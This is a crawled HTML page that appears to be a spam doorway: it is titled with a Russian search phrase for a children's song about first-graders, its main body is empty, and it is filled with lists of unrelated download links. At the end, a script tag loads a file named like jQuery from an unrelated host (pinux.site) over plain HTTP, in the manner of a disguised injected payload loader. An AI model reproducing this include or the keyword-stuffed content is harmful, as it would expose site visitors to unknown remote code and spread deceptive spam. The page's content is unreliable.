

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-pesnya-pro-pervoklassnikov-tekst.html
body_size: 2252
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня про первоклассников текст - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня про первоклассников текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-mod-na-kompyuter-v-maynkraft.html">Мод на компьютер в майнкрафт</a></li>
                                <li><a href="jrh-knigi-o-harakteristike-znakah-zodiaka-skachat.html">Книги о характеристике знаках зодиака скачать</a></li>
                                <li><a href="jrh-kaha-1-sezon-8-seriya-skachat.html">Каха 1 сезон 8 серия скачать</a></li>
                                <li><a href="jrh-truby-stal-gost-10704-91.html">Трубы сталь гост 10704 91</a></li>
                                <li><a href="jrh-90-dnevnaya-dieta-razdelnogo-pitaniya-kniga-skachat.html">90 дневная диета раздельного питания книга скачать</a></li>
                                <li><a href="jrh-evanescence-going-under-skachat-pesnyu.html">Evanescence going under скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Теперь мы первоклашки - Песни для детского сада - Чудесенка.</li>
<li>Песни на последний звонок: директору, песня учителей.</li>
<li>Переделанная песня. Песня-переделка. На мелодию песни.</li>
<li>Стихи про учителей короткие и красивые до слез известных.</li>
<li>Тексты песен о школе - Форум учителей об образовании.</li>
<li>Букварь Журова Евдокимова 2 Часть Читать - letterfrench.</li>
<li>Курсовой проект на тему: Музыкальные игры на уроках.</li>
<li>ГБОУ СОШ.</li>
<li>Рабочая программа (1 класс) на тему: рабочие программы.</li>
<li>Сказка Денискины рассказы: о том, как всё было на самом.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shablony-multyashnyh-glaz.html">Шаблоны мультяшных глаз</a></li>
                                            <li><a href="jrh-skachat-detskie-pesni-na-den-materi.html">Скачать детские песни на день матери</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-britni-spirs-pervyy-albom-skachat.html">Бритни спирс первый альбом скачать</a></li>
                                            <li><a href="jrh-amd-overdrive-rus-skachat-windows-10.html">Amd overdrive rus скачать windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-igru-na-kompyuter-dogs-5.html">Скачать игру на компьютер догс 5</a></li>
                                            <li><a href="jrh-skachat-pesnyu-mashina-edet-daleko-daleko-daleko.html">Скачать песню машина едет далеко далеко далеко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kak-ustanovit-mod-na-maynkraft-175.html">Как установить мод на майнкрафт 175</a></li>
                                            <li><a href="jrh-charternye-reysy-transaero-raspisanie.html">Чартерные рейсы трансаэро расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
